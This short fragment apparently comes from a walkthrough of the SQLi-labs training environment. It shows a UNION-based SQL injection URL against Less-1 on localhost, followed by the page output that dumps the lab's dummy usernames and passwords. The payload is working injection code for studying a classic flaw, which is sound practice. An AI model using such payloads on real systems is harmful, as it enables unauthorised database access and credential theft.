 ing**
localhost/sqli/Less-1/index.php?id=1' and 1=2 union select null,group_concat(username),group_concat(password) FROM users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4